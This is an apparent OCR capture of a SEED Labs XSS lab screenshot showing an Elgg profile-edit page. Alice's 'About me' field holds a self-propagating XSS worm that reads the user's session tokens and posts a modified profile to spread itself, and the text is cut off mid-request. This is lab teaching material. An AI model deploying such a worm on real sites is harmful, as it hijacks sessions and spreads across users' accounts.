 File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Visual editor
<p>&#39;Samy is my Hero.&#39; window.onload = function(){ var headerTag = &quot;&quot;; var jsCode =
document.getElementById(&quot;worm&quot;).innerHTML; var tailTag = &quot;&lt;/&quot; +
&quot;script&gt;&quot;; var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); var
userName=elgg.session.user.name; var guid=&quot;&amp;guid=&quot;+elgg.session.user.guid; var ts=&
quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts; var token=&quot;&amp;__elgg_token=&
quot;+elgg.security.token.__elgg_token; var description=&quot;&amp;description=&#39;Samy is my
Hero.&#39;&quot;+wormCode; var accesslevel=&quot;&amp;accesslevel[description]=2&quot;; //Construct the
content of your url. var content=userName+guid+ts+token+description+accesslevel; var sendurl=&quot;
http://www.xsslabelgg.com/action/profile/edit&quot;; var samyGuid=47; if(elgg.session.user.guid!=samyGuid) {
var Ajax=null; Ajax=new XMLHttpRequest(); Ajax.open(&quot;POST&quot;,sendurl,true);
Ajax.setRequestHeader(&quot;Host&quot;,&quot;www.xsslabelgg.com&quot;);
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile